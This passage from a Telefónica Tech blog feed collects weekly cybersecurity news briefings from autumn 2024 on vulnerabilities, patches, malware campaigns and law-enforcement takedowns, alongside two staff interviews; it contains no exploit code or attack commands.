CrossBarking: vulnerability in Opera exposes private APIs to attackers Researchers at Guardio Labs discovered a security flaw that allows full access to Opera browser's private APIs, exposing serious risks. Opera grants access to certain private APIs to preferred domains, which allows its developers to improve features such as security and performance. However, researchers demonstrated how attackers can leverage these APIs to make unauthorized changes, hijack accounts and disable security extensions. Named CrossBarking, this flaw can be exploited by inserting malicious code into websites with access to these private APIs, employing cross-site scripting (XSS) vulnerabilities or malicious Chrome extensions, which also work in Opera. In one test, they modified the DNS settings of a victim's browser, allowing them to spy on and manipulate his online activity. Opera addressed the risk by blocking script execution on sites with access to private APIs, without removing those APIs or their compatibility with Chrome extensions. More info New Google Chrome update Google has published a security advisory informing about a new version of the Chrome web browser that fixes two high-criticality vulnerabilities. Specifically, the security flaws are registered as CVE-2024-10487, considered critical and caused by an out-of-bounds write in Dawn, and the flaw CVE-2024-10488, rated as high risk, which is caused by a post-release use in WebRTC. It is worth noting as is customary in Google Chrome not to give more details with the aim that most users update the affected asset. Based on these facts, Google recommends that users update Chrome to version 130.0.6723.91/.92 for Windows and Mac and 130.0.6723.91 for Linux. More info Windows downgrade security flaw allows access to Windows Update SafeBreach security researcher Alon Leviev has published an analysis of security flaws that could allow Windows to be downgraded by bypassing the system's kernel. Specifically, the researcher developed Windows Downdate, a tool that makes it possible to create downgrades and expose a fully upgraded system to bugs that have already been fixed through deprecated components. As a result, he identified the vulnerabilities CVE-2024-21302, CVSSv3 of 6.7 and CVE-2024-38202, CVSSv3 of 7.3 in BlackHat and DEFCON. However, despite fixing these flaws, Leviev notes that Microsoft has yet to address the Windows Update takeover issue, which is not considered a full-fledged vulnerability, but allows custom rootkits to be deployed that can bypass security controls, hide processes and network activity, or maintain stealth, among other things. According to Microsoft, the company is actively developing mitigations to protect against such attacks. More info Law enforcement authorities dismantle Redline and Meta infrastructure in Operation Magnus The Dutch National Police in collaboration with other authorities such as the FBI, NCIS, the US Department of Justice, Eurojust, the NCA and police forces in Portugal and Belgium, have dismantled the infrastructure of infostealers Redline and Meta. According to law enforcement sources, authorities claim to have gained access to the source code, including licence servers, REST-API services, dashboards, stealer binaries and Telegram bots of both malware. It is worth noting that both Meta and Redline share the same infrastructure, so it is believed that the creators and operators behind both projects are the same. Finally, it is worth noting that this infrastructure outage announcement was reported on a website called Operation Magnus, which has a countdown timer that promises more news, mimicking the actions of criminal groups. More info Black Basta targets organizations through Microsoft Teams ReliaQuest has warned that the Black Basta ransomware has moved its social engineering attacks to Microsoft Teams. The malicious actors first flood an employee's inbox with emails, after which they contact employees through Microsoft Teams as external users, posing as the corporate IT helpdesk to assist with the ongoing spam problem. The accounts are created under Entra ID tenants that mimic the helpdesk. Also, the sending of QR codes in chats has been observed, without the purpose being clear. The ultimate goal of the attack is for the target to install AnyDesk or launch Quick Assist for threat actors to gain remote access to their devices to subsequently install payloads and ultimately Cobalt Strike, providing full access to the compromised device. ReliaQuest suggests organizations restrict external user communication in Microsoft Teams, allowing it only from trusted domains, as well as enabling logging, especially for the ChatCreated event, to find suspicious chats. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 31, 2024

Cyber Security
Cyber Security Briefing, 19 - 25 october
GitLab fixes vulnerabilities that trigger XSS and DoS attacks GitLab has released critical security updates for its Community Edition (CE) and Enterprise Edition (EE) versions that address a high-severity HTML injection vulnerability. This vulnerability, identified as CVE-2024-8312, with a CVSSv3 score of 8.7 according to the vendor, affects GitLab CE/EE versions from 15.10 and allows attackers to execute XSS attacks by injecting HTML into the global search field within a diff view, posing a high risk to the confidentiality and integrity of affected systems. GitLab urges users with self-managed installations to upgrade to the patched versions 17.5.1, 17.4.3 and 17.3.6. In addition, the updates also address a medium severity denial of service (DoS) vulnerability, tracked as CVE-2024-6826, with a CVSSv3 of 6. 5 according to GitLab, exploitable through the import of manipulated XML files and affecting versions since 11.2. Improvements have also been made to additional tools such as helm charts and the analysis stack. More info NotLockBit: ransomware targeting macOS systems Researchers at SentinelOne have published research indicating that they have identified a new ransomware called NotLockBit that targets devices running macOS. Specifically, the name comes from the fact that this new malware family spoofs LockBit by displaying a LockBit 2.0 banner in the desktop background. In terms of features, NotLockBit is distributed as an x86_64 binary, suggesting that it only runs on Intel and Apple Silicon macOS devices running the Rosetta emulation software. It also uses RSA asymmetric encryption, so the malicious actor behind NoLockBit ensures that the master key cannot be decrypted without the private key in the attacker's possession. As for exfiltration, this is done to an AWS bucket controlled by the attacker, using encrypted AWS credentials. SentinelOne says that although these AWS accounts have now been removed, they believe that due to the complexity of the threat, it is still in development. More info 0-day vulnerability actively exploited in Samsung Google has warned of the existence of a 0-day vulnerability in Samsung's mobile processors, which has been exploited as part of an EoP chain of exploits for arbitrary code execution. The flaw, identified as CVE-2024-44068 with a CVSSv3 score of 8.1 and patched as part of Samsung's October security fix set, corresponds to a use-after-free bug that an attacker could exploit to escalate privileges on vulnerable devices. The vulnerability affects Samsung's Exynos 9820, 9825, 980, 990, 850 and W920 processors and is due to an issue in a driver, which provides hardware acceleration for multimedia functions. For its part, the exploit triggers the indicated bug and subsequently uses a firmware command to copy data into virtual I/O pages, resulting in a kernel space duplication attack (KSMA) and breaking Android kernel isolation protections. More info Increase in callback phishing spam campaigns detected Between July and September, Trustwave researchers detected a 140% increase in spam campaigns. In these campaigns, malicious actors were reportedly employing a two-stage spam technique, starting with phishing emails and then moving on to phone calls. Specifically, the attackers used a technique called callback phishing or Telephone-Oriented Attack Delivery (TOAD), in such a way that the emails sent to the victims, which contained lures such as a fake invoices or an account cancellation notice, were intended to make them call the attacker's phone number indicated in the message. Finally, during the call, the attackers would ask the victim for their personally identifiable information or make them access web pages that downloaded malware and allowed the attacker to steal more information and even gain remote access to the victims' devices. More info New analysis of the Grandoreiro banking trojan Kaspersky's research team has published an analysis on Grandoreiro, the well-known banking Trojan that has been operating since at least 2016 and is part of Tetrade, a classification that groups four major banking Trojan families (Astaroth, Javali, Melcoz and Grandoreiro), created, developed and spread by Brazilian malicious actors. Grandoreiro facilitates banking fraud through the victim's computer, circumventing security measures. Despite arrests in Spain, Brazil and Argentina in 2021 and 2024, the gang remains active, expanding its infrastructure and improving its techniques to avoid detection. In 2024, Grandoreiro attacked 1700 banks and 276 cryptocurrency wallets in 45 countries. This malware has implemented new tactics, such as the use of 3 DGAs, text encryption and mouse tracking, to evade anti-fraud solutions. Recent campaigns are based on phishing, malvertising and malicious ZIP files. In addition, the group has fragmented its code base, generating local versions targeting Mexico and other countries. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 25, 2024
Cyber Security
Cyber Security Briefing, 12 - 18 October
Splunk fixes several vulnerabilities, two critical ones enabling RCE Splunk has released patches to fix several vulnerabilities in third-party packages in Splunk Enterprise versions 9.3.1, 9.2.3, 9.1.6 and higher, highlighting two critical remote code execution flaws. The most serious vulnerability, identified as CVE-2024-45733 and with a CVSSv3 of 8.8 according to vendor, affects instances on Windows and allows a user without high-level roles to remotely execute code due to an insecure session storage configuration. Another flaw, CVE-2024-45731 CVSSv3 8.0 according to the vendor, allows arbitrary writing of files to the Windows root directory, which could lead to code execution via a malicious DLL. Both issues are fixed in Splunk Enterprise versions 9.2.3 and 9.3.1. In addition, CVE-2024-45732, CVSSv3 7.1 as per vendor, an information disclosure flaw in Splunk Enterprise and Splunk Cloud Platform, was fixed. Other medium severity vulnerabilities related to JavaScript code execution, exposure of passwords and sensitive data, and system crashes were also addressed. ✅ Splunk recommends applying appropriate updates to mitigate the risks. More info Fixed critical RCE vulnerability in pac4j-core module A critical vulnerability has been detected in the pac4j Java framework, which affects versions prior to 4.0 of the pac4j-core module. The flaw, identified as CVE-2023-25581, and with a CVSSv3 score of 9.2 according to the vendor, exposes systems to potential remote code execution attacks due to a flaw in the deserialization process. Specifically, the vulnerability is due to improper verification of the restore method if an attribute string contains the {#sb64} prefix. This allows an attacker to create a malicious attribute that triggers deserialization of an arbitrary Java class, potentially leading to arbitrary code execution on vulnerable systems if exploitation of the flaw is successful. ✅ To mitigate the risk, users are advised to upgrade to pac4j-core version 4.0 or later, in which the listed vulnerability has been fixed. More info EDRSilencer is used by threat actors to evade detection Trend Micro researchers have observed that malicious actors are using the EDRSilencer tool, integrating it into their actions in order to evade detection. EDRSilencer is an open source pen-testing tool that detects running EDR processes and uses Windows Filtering Platform (WFP) to monitor, modify or block network traffic. Using custom rules, an attacker could disrupt the exchange of data between an EDR tool and its management server, preventing the delivery of alerts, logs and reports. In its latest version, EDRSilencer detects and blocks 16 EDR tools, including Microsoft Defender, SentinelOne or FortiEDR, among others. It allows attackers to add filters for specific processes by providing file paths. In this way, malware or other malicious activities can evade detection, increasing the chances of successful attacks. ✅ TrendMicro recommends detecting the tool as malware, as well as implementing multi-layered security controls and looking for IOCs. More info Ransomware attacks increase but incidents reaching the encryption stage decrease Microsoft has stated in its new 2024 Digital Defense Report that active threat actors have increased the sophistication of their tactics, techniques and tools. In the analysis period covered by the report, which would run from June 2022 to July 2023, not only would an increase in the complexity of attacks have been observed, but the frequency of some types of incidents would have increased by more than 200%. In particular, ransomware incidents stand out as having a 275% higher incidence than in the previous analysis period, although Microsoft points out that the number of these attacks that reached the encryption phase has dropped by 300% in the last two years. The vendor, which has attributed this decline to new tools for automatic detection and disruption of cyberattacks, also reportedly highlighted that the two main motivations behind ransomware attacks are financial gain and nation-state espionage. More info IntelBroker offers allegedly stolen Cisco data for sale Cisco has indicated that it is investigating claims that the company was breached by malicious actors. Specifically, in a post made on the cybercrime platform Breach Forums by the threat actor known as IntelBroker, he claimed that he and two other users named EnergyWeaponUser and zjj accessed the company on June 10, 2024 and stole a large amount of developer data from the company. Among the leaked information would be source codes, confidential documents, API tokens, certificates and credentials of global companies such as AT&T, Microsoft or Verizon. In addition, IntelBroker shared samples of the alleged stolen data, showing a database, various customer information and documentation, and screenshots of customer management portals. However, the threat actor did not provide further details on how the security breach occurred. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 18, 2024

Telefónica Tech
Cyber Security
#WomenWithTech: Katterine and the power of technology to drive change
Who are you and what do you do? My name is Katterine Nodarse, and I'm a Product Manager at Telefónica Tech. Currently, I lead the global email protection strategy. My role involves designing, developing, and managing innovative services that ensure email security-a critical piece of safeguarding digital communications. Additionally, I'm extending this email protection strategy to different regions to strengthen our global footprint. What is your specialization? How did you get into what you do now? My specialization lies in the field of cybersecurity, specifically in the Product area. Throughout my career, I’ve had the opportunity to manage services across different fields, starting with Cloud Security and later moving to Network Security. Katterine manages Telefónica Tech's email protection strategy. I came to work in this field gradually, beginning with a general interest in technology and science. Over time, I began to focus more on cybersecurity, an area that has become essential to protecting digital environments. The experiences I’ve gathered managing these services have strengthened my perspective and expertise in this field. Did you always know you wanted to work in technology? I wasn’t entirely sure I wanted to focus on technology. However, I always loved mathematics, so I knew I would choose a career in the sciences. Over time, as I explored various areas within the field, I discovered my interest in technology. What or who motivated you to choose a technology career? What motivated me to pursue a career in technology was my interest in being involved in innovative and cutting-edge areas. Technology provides many opportunities to do just that. This sector is constantly evolving, which gives me the chance to work on exciting and disruptive projects that have a real impact. What attracted me most to technology was the ability to keep learning, face new challenges, and be part of advances that can transform our lives and work. Katterine enjoys traveling and learning about different cultures. In London last summer. How would you describe your professional journey so far, and what skills do you use at Telefónica Tech? Throughout my professional journey, I’ve had the opportunity to work in very diverse environments, from a large multinational corporation to the educational sector. Engaging with different people and the various challenges I’ve faced in each environment have allowed me to grow and evolve, gaining broad, multidisciplinary knowledge and developing skills that I apply to my daily work. I particularly value soft skills such as effective communication and collaboration with multicultural teams. In my role at Telefónica Tech, I use skills like strategic management, analysis, problem-solving, and adaptability to changing situations. Tackling challenges beyond technical knowledge also requires management skills and the ability to design effective strategies. Additionally, I highly value soft skills like effective communication and collaboration with multicultural teams, which are essential to ensuring that our solutions are successfully implemented in different regions around the globe. Her area of expertise is Cyber Security. How do you balance your work and personal life? Balancing work and personal life is always a challenge, but I believe maintaining a healthy balance is essential. I organize my time efficiently, setting clear priorities both at work and in my personal life. Thanks to the team and collaborative environment at Telefónica, along with the flexibility the company provides, productivity and efficiency can be maximized. I firmly believe in the importance of disconnecting and dedicating time to personal activities, family, and friends, which helps me recharge and return to work with a better attitude and motivation. How does Telefónica Tech promote gender diversity and inclusion? Telefónica Tech is an excellent workplace for women because it promotes diversity and inclusion at all levels of the organization. The company has specific policies and programs to ensure equal opportunities, such as career development plans, mentorship, and specialized technology training. Additionally, it fosters an inclusive work environment where diversity is valued as a key strength for innovation and success. These initiatives not only help women feel appreciated and respected but also contribute to creating a more inclusive and diverse organizational culture. Can you explain what the #WomenWithTech initiative means to you? #WomenWithTech represents an opportunity to empower and highlight women in the tech sector. To me, it means opening doors, creating opportunities, and building a more equitable space where women can reach their full potential. This initiative aims to promote gender equality, inspire future generations of women to pursue STEAM careers (Science, Technology, Engineering, Arts, and Mathematics), break stereotypes, support professional development, and foster a culture of inclusion that values diverse perspectives. The #WomenWithTech initiative inspires and supports more women to become active participants in technological transformation. What do women bring to STEAM professions? Women bring a valuable and unique perspective to STEAM professions (Science, Technology, Engineering, Arts, and Mathematics), enriching these fields with diversity of ideas and innovative solutions. Our different experiences and backgrounds allow us to tackle problems from multiple angles, fostering creativity and driving advancement and innovation. Our participation also promotes equity and inclusion, challenging gender stereotypes and inspiring future generations of girls to become interested in these areas. Diversity in tech teams is essential to creating products and solutions that better reflect society's needs and realities, helping us build a more inclusive and sustainable future. What advice would you give to other women who want a STEAM career? My advice to women who want to pursue a STEAM career is to have complete confidence in their abilities. Some challenges may seem overwhelming, but what truly makes a difference is the attitude and effort we put into facing them. Every obstacle is an opportunity to learn and grow professionally. What skills are needed for success in the tech sector? I believe that resilience and adaptability are essential to facing the constant changes and challenges of the tech sector. It is crucial to have strong technical skills to have a comprehensive vision, but equally important are soft skills such as effective communication, teamwork, and critical thinking. These competencies not only enable creative problem-solving but also facilitate collaboration in diverse environments, which is key to growing and thriving in the tech field. Resilience and adaptability are essential for navigating tech sector changes and challenges. * * * Telefónica Tech #WomenWithTech: Inspiring voices in a digital world March 8, 2024
October 17, 2024

Telefónica Tech
“It is essential to align technology with the business by managing risks and ensuring compliance”. Eduard Chaveli, Govertis
Eduard Chaveli is Head of Consulting Strategy at Govertis, part of Telefónica Tech, and a pioneer in the field of IT Law in Spain. He is a key figure in the development of technological and legal solutions in the field of data protection and information security. * * * How has Govertis developed since its foundation and what does it mean to be part of Telefónica Tech? Govertis has evolved from being a specialist in a subject such as personal data protection to a consulting firm that offers a comprehensive solution in everything related to Governance, Risk, and Compliance (GRC). We align digital and information technologies with business and corporate objectives, managing risks and ensuring IT compliance. This includes information security as a core part. Being part of Telefónica Tech allows us to offer this comprehensive, end-to-end service, with a solution that is not only complete with respect to IT GRC services, but together with the rest of the Telefónica Tech portfolio offers the customer a complete solution. How are we different from other consulting firms? In addition to the comprehensive service that we can offer our customers because we are part of Telefónica Tech, the main differences that we have with respect to other consulting firms are: The professional quality of its members, in a team highly specialized in the field, where knowledge flows and permeates until it reaches each member. The personalized treatment we give to each customer, thanks precisely to the quality of our professionals. Our goal is to continue growing in numbers without losing either the human and professional quality of the team or the personal attention to the customer. Could you tell us about a specific case in which, thanks to the partnership between Govertis and Telefónica Tech, we have generated differential value for customers? We have multiple cases of customers in which we ensure the governance of cyber security and privacy of the solutions and services we provide from Telefónica Tech. Both in projects of implementation of technological solutions, as well as in technical offices that accompany the client in its transformation process. Security incident management is a very clear example of cyber security. Customers who suffer a security incident are primarily concerned about the operational part: that their systems continue to function to maintain the continuity of their business. Eduard directs and is a regular speaker at numerous masters and courses in the field of IT law. However, in addition to the operational part, there are also requirements derived from different regulations (personal data protection legislation, National Security Scheme, Critical Infrastructures, etc.) that impose certain obligations before, during and after the incident. As a consulting firm, what is the strategy to stay at the forefront in a sector as dynamic as the technology sector? It is indeed a very dynamic sector because, in addition to the changes in technologies, there is the logical and consequent modification of the regulations that govern them. This requires us to: On the one hand, we are divided into Competence Centers that allow us to group people around different regulatory frameworks and services and thus organize knowledge and make it available for business development and projects. It is these Competence Centers that are responsible for keeping the portfolio of services linked to them up to date. On the other hand, we invest heavily in training people to ensure that this knowledge reaches each and every one of them, who are our face and voice before the customer. We have a collaboration agreement with the Spanish Quality Association (AEC) that allows us to be part of a continuous training ecosystem. What do you consider to be the challenges that companies face, including regulatory changes, and how do we at Telefónica Tech help them to overcome them? Companies are facing an increasingly digitalized world, with greater opportunities, but also with greater risks and compliance requirements in the IT environment. Companies need specialists with experience in the field of GRC consulting in IT frameworks to address these risks, as is our case, who understand the needs of the business and align them with compliance requirements. At the same time, being part of Telefónica Tech, we can offer the client a comprehensive solution. We understand the business needs and align them with compliance requirements. How is artificial intelligence impacting governance, risk, and compliance (GRC and information security) and what services do we provide in this area? Firstly, Artificial Intelligence allows consulting services (as well as operations, production or business services) to be provided more effectively and with fewer resources. Secondly, and this is what we focus on from the Govertis team, part of Telefónica Tech, it is necessary to reconcile the great opportunities that AI brings with regulatory compliance and information security. For this we provide services that include training and specialized awareness in regulatory frameworks applicable to AI, consulting on regulation and use cases of AI in organizations or specific governance on AI management. Also consulting projects, implementation and support in the certification of AI management systems in accordance with ISO 42001 (SGIA). It is necessary to reconcile the great opportunities that AI brings with regulatory compliance and information security. How important is the figure of the CISO today and how are we supporting these professionals in their daily work? The figure of the CISO, chief information security officer, is fundamental in organizations today for different reasons. One of them is that we live in an increasingly digitalized world in which information is an essential asset and the CISO is responsible for protecting this data against threats and ensuring business continuity. Likewise, the CISO develops and implements the security strategy, aligning it with business objectives, ensuring compliance with IT regulations (together with other roles, such as the DPO); and not forgetting that it is he who leads the response to security incidents, again in coordination with other roles. A CISO is responsible for developing and implementing the organization's security strategy, ensuring regulatory compliance, and leading the response to security incidents. Likewise, the CISO develops and implements the security strategy, aligning it with business objectives, ensuring compliance with IT regulations (together with other roles, such as the DPO); and not forgetting that it is he who leads the response to security incidents, again in coordination with other roles. We offer specialized consulting services of external support to the CISO in each of his functions; and, on the other hand, to the organizations that require it, we offer the CISO as a service, a model that allows companies to have an external director.
October 15, 2024

Cyber Security
Cyber Security Briefing, 5 - 11 October
Salt Typhoon accessed the U.S. court wiretapping system An investigation published by the Wall Street Journal has revealed that the Chinese advanced persistent threat (APT) Salt Typhoon, also known as FamousSparrow and GhostEmperor, managed to gain access to systems that the U.S. federal government uses to conduct wiretaps authorized by the country's courts. The news outlet reported that the threat actor compromised the networks of broadband providers Verizon, AT&T and Lumen Technologies to collect Internet traffic data from businesses and citizens, although it did not specify the details of the attack and the scope of the compromised data. More info Fixed several vulnerabilities in Palo Alto Networks Expedition solution Palo Alto has fixed five vulnerabilities in its Expedition solution that could allow PAN-OS firewalls to be hijacked. In addition, there are two published PoCs, although no evidence of active exploitation has been detected. The identified flaws correspond to an unauthenticated command injection (CVE-2024-9463, CVSSv3 of 9.9), an authenticated command injection (CVE-2024-9464, CVSSv3 of 9. 3 and for which the second PoC listed was published), an unauthenticated SQL injection (CVE-2024-9465, CVSSv3 of 9.2), cleartext credentials stored in logs (CVE-2024-9466, CVSSv3 of 8.2) and an unauthenticated reflected XSS flaw (CVE-2024-9467, CVSSv3 7). Combined, they would allow an attacker to read Expedition database content and arbitrary files, as well as write arbitrary files. All bugs have been fixed in Expedition version 1.2.96 and higher. More info U.S. justice dismantles Star Blizzard infrastructure Microsoft's Digital Crimes Unit (DCU) together with the U.S. Department of Justice have conducted an operation in which they have dismantled more than 100 domains linked to threat actor Star Blizzard. This Advanced Persistent Threat (APT), also known as Cold River or Callisto, would have been active since 2017, performing phishing attacks and deploying custom backdoors. Specifically, according to the article published by Microsoft, since 2023 this group has attacked more than 30 organizations in the civil society sector, including non-governmental organizations (NGOs), journalists and think tanks. More info Microsoft Patch Tuesday: updated 118 security bugs and five zero-days Microsoft has published the October Patch Tuesday advisory, which includes security updates for 118 bugs. Among these, there are five zero-day vulnerabilities, two of which have been actively exploited. The advisory also addresses three remote code execution vulnerabilities: CVE-2024-43468, CVSSv3 of 9.8 according to the vendor; CVE-2024-43488, CVSSv3 of 8.8 according to Microsoft; and CVE-2024-43582, CVSSv3 of 8.1 according to the vendor. As for the actively exploited flaws, these correspond to a Windows MSHTML platform spoofing vulnerability (CVE-2024-43573, CVSSv3 of 6.5 according to Microsoft) and a remote code execution vulnerability in the Microsoft Management Console (CVE-2024-43572, CVSSv3 of 7.8 according to Microsoft). The former could be a bypass of a previous vulnerability that spoofed file extensions when opening files, while the latter allows malicious Microsoft Saved Console (MSC) files to execute remote code on infected devices. More info Phishing campaign using Mamba 2FA detected Researchers at Sekoia Blog have published an article detailing a new phishing campaign in which the malicious actor employed the Mamba 2FA tool. The campaign was detected in May 2024, offering attackers an adversary-in-the-middle (AiTM) mechanism that can be employed to bypass multi-factor authentication (MFA) protection by capturing victims' authentication tokens. Furthermore, Mamba 2FA supports Entra ID, AD FS, third-party SSO providers and Microsoft consumer accounts and can mirror each organization's custom login page. The researchers note that the tool is marketed on Telegram via a Phishing-as-a-Service model. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 11, 2024
Cyber Security
Cyber Security Briefing, 28 September - 4 October
Storm-0501 expands its attacks to cloud environments with Embargo ransomware Microsoft's research team has published an investigation in which it identified that the Storm-0501 actor uses the ransomware embargo against cloud environments. According to experts, Storm-0501 has been attacking organizations in different sectors such as government, industry, transportation and judicial authorities in the U.S. The actor gains access to cloud environments by exploiting weak credentials and leveraging privileged accounts, with the goal of stealing data and executing a ransomware payload. Specifically, it gains initial network access with stolen or purchased credentials, or by exploiting vulnerabilities such as CVE-2022-47966, CVSSv3 of 9.8, CVE-2023-4966, CVSSv3 of 7.5 depending on vendor, and possibly CVE-2023-29300, CVSSv3 of 9.8 or CVE-2023-38203 CVSSv3 of 9.8. It also uses tools such as Impacket and Cobalt Strike to move laterally, steals data via a custom Rclone binary, and evades security solutions with PowerShell cmdlets. More info Pure Storage patches five critical vulnerabilities Pure Storage has released new patches that fix five new critical severity vulnerabilities that would affect FlashArray and FlashBlade storage systems. Specifically, the company has reported two flaws with CVSSv3 10 according to vendor, CVE-2024-0001 and CVE-2024-0002. While the first would allow an attacker with an account with active local configuration to escalate privileges, the second would be a remote access flaw through the use of accounts with high privileges. Likewise, the other three vulnerabilities have a CVSSv3 of 9.1 according to Pure Storage, and would be named CVE-2024-0003, which would allow privileged accounts to be created using remote administration services, CVE-2024-0004, which can allow code execution, and CVE-2024-0005, which can be exploited to execute remote commands using custom SNMP configurations. More info Rackspace company suffers security incident The company Rackspace has confirmed having suffered a security incident that would have led to the compromise of data affecting several of its customers. Specifically, the incident was caused by a malicious actor exploiting a 0-day remote code execution vulnerability in a third-party tool used on the ScienceLogic SL1 platform. It should be noted that the company has not provided details of the affected asset, in order to prevent other actors from exploiting the vulnerability; however, it has developed security measures to be implemented in all customers to prevent this from happening again. In a statement sent to the digital media Bleeping Computer, the company points out that limited performance monitoring information with low security sensitivity was improperly accessed. More info Attack technique using VS Code to obtain remote access Cyble's research team has published a research paper in which they have identified malicious actors using VS Code to gain unauthorized access to their victims' networks. The operations start with the distribution of a .lnk file that is possibly forwarded as an attachment via phishing messages. Once executed by the victim, the file downloads a Python package that is used to execute a script that circumvents security solutions and serves to establish persistence. Subsequently, a remote tunnel is created using VS Code and sends an activation code to the actor to facilitate unauthorized remote access to the computer. Finally, it should be noted that this attack methodology has been observed to be used by the Chinese APT Stately Taurus, also known as Mustang Panda. More info CosmicSting vulnerability actively exploited Researchers at Sansec have detected multiple attacks targeting e-commerce websites using Adobe Commerce and Magento by exploiting the CosmicSting flaw. The vulnerability, identified as CVE-2024-34102, CVSSv3 of 9.8, is an information disclosure flaw that, chained with CVE-2024-2961, could allow an attacker to execute remote code on a vulnerable server. The attacks are reported to have been occurring since June 2024, with thousands of stores being breached, including Whirlpool, Ray-Ban, National Geographic, Segway and Cisco. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
October 4, 2024

Cyber Security
Cyber Security Briefing, 21 - 27 September
Necro infects 11 million Android devices via Google Play Kaspersky researchers have published a report stating that the Necro malware has infected 11 million Android devices via two apps hosted on Google Play. Specifically, the first app, Benqu's Wuta Camera, with more than 10 million downloads, is a photo editing tool whose versions 6.3.2.148 to 6.3.6.148 contain malware, while the other, WA message recover-wamr with 1 million downloads, up to its latest version 1.2.0, is infected. It should be noted that both legitimate applications were infected by an advertising SDK and Google is investigating these facts following Kaspersky's warning. As for Necro, it stands out as a loader that downloads malicious payloads using steganography, as well as being able to execute DEX files, install applications, access the victim's device, sign up for paid subscriptions, open links and execute JavaScript code. More info Mozilla accused of activating a feature in Firefox without consent The noyb group has filed a complaint against Mozilla with the Austrian data protection authority, alleging that the company tracks the online behavior of Firefox users without their consent using the Privacy-Preserving Attribution (PPA) feature. This feature, automatically enabled in browser version 128, was designed in collaboration with Meta and allows the effectiveness of ads to be measured without websites collecting personal data. However, noyb claims that the tracking occurs within Firefox itself, which violates the EU's General Data Protection Regulation (GDPR). Mozilla, for its part, claims that this feature enhances user privacy by allowing ad performance to be measured without individual websites collecting personal data and assures that PPA does not share personal information or track users. Although PPA can be disabled, the complaint arises because the feature was enabled by default without prior consultation with users. More info Detected the SnipBot malware, a new version of RomCom Researchers at Unit 42 have observed a new version of the RomCom malware family called SnipBot. It is a remote access trojan developed in C++ that gives the attacker the ability to execute commands and download various modules on the victim's system, among other functionalities. RomCom has been active since at least 2022 and has been used in ransomware attacks, as well as for extortion and targeted credential harvesting. In the case of SnipBot, the strain consists of several stages where the initial payload is always an executable downloader and the rest are EXE or DLL files intended to perform discovery tasks, as well as to extract files and information from the victim and infected systems. The downloader would have a valid and legitimate code signing certificate, while the subsequent modules would be unsigned. In addition, SnipBot uses custom obfuscation and anti-analysis techniques to make detection and analysis more difficult. More info Critical TOCTOU vulnerability detected in NVIDIA products Researchers at Wiz have detected a critical TOCTOU (Time-of-check Time-of-Use) vulnerability in NVIDIA's Container Toolkit 1.16.1. The flaw, identified as CVE-2024-0132 and with a CVSSv3 score of 9, exposes cloud environments to information disclosure, denial of service, privilege escalation, code execution and data manipulation attacks when the Container is used with default settings. A purpose-built container image could allow an attacker to escape the containers and take control of the underlying host system. Researchers also noted that the vulnerability is especially dangerous in multi-user and orchestrated environments, where GPUs are shared between workloads and different services could be compromised. ✅ The vendor has indicated that users should upgrade to version 1.16.2 of the Container Toolkit and NVIDIA GPU Operator to mitigate the flaw and reduce the risk of exposure. More info UNC1860 operates as an initial access facilitator for cyber operations in the Middle East An investigation by Mandiant revealed that UNC1860, an APT group linked to Iran's Ministry of Intelligence and Security, may be operating as an early access provider, facilitating intrusions into high-value networks in the Middle East, such as government and telecommunications networks. Since its emergence in 2022, UNC1860 has been linked to destructive attacks in Albania and Israel, using ransomware and wipers. The group employs specialized tools such as TEMPLEPLAY and VIROGREEN to maintain remote and persistent access on compromised networks. In addition, it shares links with APT34, another Iranian group. Their attacks begin by exploiting vulnerabilities in servers, deploying malware such as STAYSHANTE and TEMPLEDOOR, and then perform post-exploitation activities. UNC1860 has a diverse arsenal of tools for lateral movement, intelligence gathering and defense evasion, making it a key asset to Iran's interests in the region. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
September 27, 2024

Cyber Security
Cyber Security Briefing, 14 - 20 September
Docker patches two vulnerabilities, one of which is critical Docker has published a new security advisory stating that it has patched two new vulnerabilities in versions of Docker Desktop prior to 4.32.2. Specifically, the flaws would be CVE-2024-8695, and CVE-2024-8696, CVSSv4 9.0 and 8.9 depending on vendor, and would affect the way Docker handles changelogs, publisher URLs and extension descriptions. By exploiting these flaws, an attacker could use the application to execute arbitrary code on the victim's system. Furthermore, malicious actors could exploit both flaws to gain access to sensitive data, install malware and even take control of the affected system. ✅ Docker has urged its users to install version 4.32.2, which includes patches for these two bugs, as soon as possible. More info Detected a malware distribution campaign affecting Binance Binance has issued a warning alerting its customers that malicious actors are conducting a distribution campaign of the Clipper malware, aimed at manipulating withdrawal addresses during transaction processes to steal cryptocurrencies. The malware intercepts data stored in the clipboard. In this way, Clipper replaces the original address with one designated by the attacker when a user copies and pastes a wallet address to transfer cryptocurrencies, sending the money to the threat actor's wallet. Clipper is commonly distributed through unofficial add-ons and apps on Android devices. The company has not indicated at this time how much money has been extracted or how many people have been affected. As preventive measures, ✅ Binance recommends users to verify addresses as well as the authenticity of downloaded apps, in addition to using up-to-date security software on their devices. More info Vulnerability actively exploited in Ivanti Ivanti has issued a security advisory stating that a critical vulnerability affecting the Cloud Service Appliance (CSA) has been actively exploited. Specifically, the security flaw referred to is registered as CVE-2024-8963, CVSSv3 of 9.4 according to the vendor, which is due to an administration bypass caused by a cross-path weakness. It should be noted that its exploitation could allow unauthenticated remote attackers to access restricted functions on vulnerable CSA systems. It should also be noted that this vulnerability is being exploited by concatenating the exploitation of another security flaw, which is CVE-2024-8190, CVSSv3 of 7.2 according to the vendor, which is used to bypass administrator authentication and execute arbitrary commands. ✅ Ivanti recommends upgrading to CSA version 5.0. More info More than 1 000 instances of ServiceNow identified exposing data Researchers at AppOmni have published a report claiming to have identified more than 1,000 misconfigured enterprise instances of ServiceNow that expose information. Specifically, according to the researchers, the exposed data would include personal identification, user credentials and access tokens, among others. This highlights the misapplication of ServiceNow updates in 2023, which were intended to improve access control lists 